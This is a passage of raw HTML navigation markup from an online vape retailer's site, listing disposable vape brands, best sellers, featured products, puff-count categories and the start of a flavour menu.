                            <a href="https://www.zmarksthespot.com/products/horizontech-100k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HORIZON</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HOTBOX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HULK HOGAN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ICEWAVE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/ijoy"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">IJOY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">INNOBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/invy-6000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">INVY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kado-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KADO BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KONG BY ZILLA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kori"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KORI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kumi"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KUMI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kangvape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KANGVAPE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KEEYOU</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/konabar-disposable-vape-30k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KONA BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KYLINBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lost-angel"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LOST ANGEL</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LOST VAPE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lucid"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LUCID</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lufffbar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LUFFFBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mecha-king"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MECHA KING</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MEMERS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mintopia-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MINTOPIA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mnke-bars-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MNKE BARS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mtrx"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MTRX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MOTI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mr-fog"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MR FOG</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MY SHISHA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NAARBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/nasty-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NASTY BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/nexa"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NEXA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/north"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NORTH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/nose-knows-at5000-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NOSE KNOWS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/novo-bar-al6000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NOVO BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/off-stamp"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OFF STAMP</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OLIT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OMINA BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/orion-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ORION BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/oxbar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OXBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PACHA MAMA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PEAK BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pica-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PICA BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pilllow-talks"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PILLLOW TALKS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PLOOX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pod-juice"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POD JUICE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POD SALT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/polk-a-dot"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POLK A DOT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/poshhh"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POSHHH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PRIV BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pyne-pod"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PYNE POD</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/rab-beatss"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">RAB BEATSS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/raz-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">RAZ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/rifbar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">RIFBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/shisha-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SHISHA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/sigelei-smart-ac10000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SIGELEI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/sili-box-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SILI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SMOOKAH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/snoopy-smoke"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SNOOPY SMOKE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/spaceman"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SPACEMAN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SPACE MARY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SUPERMERRY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/swftt"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SWFTT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/tick-tock"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TICK TOCK</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/true-story"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TRUE STORY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TUGBOAT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/tyson"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/uno-mas-x-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UNO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/upends"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UPENDS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/urban-tale-lost-mary"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">URBAN TALE LOST MARY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UT BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/uwell"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UWELL</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/v-play-disposable-vape-20k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">V-PLAY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/vihooo"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VIHOOO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VIRGIN MARY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/vnm"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VNM</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/wavetec"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">WAVETEC</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/woofr"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">WOOFR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/wynn-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">WYNN BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">YOVOOO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/zero-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ZERO BAR</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">BEST SELLING TOP 10</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="/products/ebcreate-bc-pro-40k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Ebcreate Bc Pro 40K Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/off-stamp-x-cube-crystal-cube-35k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Off Stamp X Cube Crystal Cube 35K</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/lost-angel-mate-50k-disposable-pod"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lost Angel Mate 50K Disposable POD</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/foger-switch-pro-kit-disposable-30k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Foger Switch Pro Kit Disposable 30K</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/foger-bit-35k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Foger Bit 35K Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/geek-bar-pulse-disposable-vape-15000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Geek Bar Pulse X Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/raz-ltx-disposable-25000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Raz LTX Disposable 25000 puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/geek-bar-pulse-15000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Geek Bar Pulse 15000</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/raz-tn9000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Raz TN9000 Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/pilllow-talks-ice-control-ic40000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Pillow talk 40000 Vape </span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">FEATURED PRODUCTS</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hookah"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Hookah Vapes</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/zero-nicotine-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Zero Nicotine Vapes</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Al Fakher Crown Bar Vape 8000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-15000-pro-max-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Al Fakher Crown Bar 15000 Pro Max Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">My Shisha - Classic 10000 Puff Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/nasty-bar-hooqa-dfr10ki-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Nasty Bar Hooqa DFR10Ki Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/orionnn-vape-lost-vape-7500-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Orionnn Vape Bar 7500 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lost-vape-orionnn-bar-10000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lost Vape Orionnn Bar 10000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/airiss-neo-p8000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Airiss Neo P8000 Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/pilllow-talks-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Pilllow Talks Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Al Fakher Crown Bar Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/spacemann-prism-20k-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Spacemann Prism 20k Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lufffbar-dually-disposable-vape-with-20000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lufffbar Dually Disposable Vape with 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/urbar-hydra-15000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Urbar Hydra Edition 15000 Puffs Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lost-angel-pro-max-disposable-20000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lost Angel Pro Max Disposable 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/movement-lv18000-disposable-by-lost-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Movement LV18000 Disposable by Lost Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lightrise-tb18k-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lightrise TB18K Disposable Vape</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                
              </ul>
            </div>

          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-shop-by-puffs">
          <span class="site-nav__label">SHOP BY PUFFS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-shop-by-puffs">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Less 5000 then Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">5000 - 5999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">6000 - 6999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">7000 - 7999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">8000 - 8999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">9000 - 9999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">10000 - 12999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">15000+ Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/20000-plus-puffs-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">20000+ Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/30000-disposable-vape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">30000 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/40000-puffs"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">40000 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/50000-disposable-vape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">50000 Puffs </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/60000-puffs-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">60000 Puffs </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/70000-puffs"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">70000 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/100k-puffs"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">100K Puffs </span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-shop-by-flavor">
          <span class="site-nav__label">SHOP BY FLAVOR</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-shop-by-flavor">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/alaska-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Alaska Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/apple"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Apple</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/apple-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Apple Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/b-pop"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">B-Pop</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/baja-burst"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Baja Burst</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/banana"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Banana</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/berry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Berry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/black-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Black Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blackberry"
                  class="site-nav__link site-nav__child-link"
